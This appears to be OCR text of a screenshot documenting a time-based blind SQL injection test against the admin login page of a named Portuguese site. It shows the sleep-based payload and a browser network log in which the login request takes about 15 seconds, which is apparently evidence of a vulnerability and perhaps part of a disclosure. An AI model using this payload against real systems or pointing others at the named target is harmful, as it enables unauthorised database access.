 https://cncs-back.softconcept.pt/admin/authentication/login
11
CNCS
Dados de autenticação errados.
'+(select*from(select(sleep(15)))a)+'
Inspetor Consola Depurador Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação 4
Filtrar URLs Tudo HTML CSS JS XHR Tipos de letra Imagens Multimédia WS Outro Desativar cache Sem limitações
Estado Método Domínio Ficheiro Iniciador Tipo Transferido Tamanho 0 ms 20,48 s
200 POST cncs-back.softconc... login document html 6,27 KB 5,78 KB 15191 ms
200 GET cncs-back.softconc... jquery.min.js script html 505 B 0 B 1026 ms